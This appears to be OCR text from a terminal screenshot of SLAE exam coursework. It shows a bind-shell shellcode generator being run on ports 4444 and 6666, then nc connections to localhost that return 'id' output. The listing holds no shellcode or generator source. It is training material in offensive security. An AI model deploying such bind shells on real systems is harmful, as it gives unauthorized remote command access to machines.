 nipun@ubuntu: ~/Desktop/SLAE-Exam/ASSGN-1
nipun@ubuntu:~/Desktop/SLAE-Exam/ASSGN-1$ ./linux_bind_shell_generator.py shellc
ode108 4444
Stub File:shellcode108
Port Used:4444
Line Number :7
nipun@ubuntu:~/Desktop/SLAE-Exam/ASSGN-1$ ./shellcode108
Shellcode 1 Length:  108
nipun@ubuntu:~/Desktop/SLAE-Exam/ASSGN-1$ ./linux_bind_shell_generator.py shellc
ode108 6666
Stub File:shellcode108
Port Used:6666
Line Number :7
nipun@ubuntu:~/Desktop/SLAE-Exam/ASSGN-1$ ./shellcode108
Shellcode 1 Length:  108
nipun@ubuntu: ~
nipun@ubuntu:~$ nc 127.0.0.1 4444
id
uid=1000(nipun) gid=1000(nipun) groups=1000(nipun),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),107(lpadmin),124(sambashare)
^C
nipun@ubuntu:~$ nc 127.0.0.1 6666
id
uid=1000(nipun) gid=1000(nipun) groups=1000(nipun),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),107(lpadmin),124(sambashare)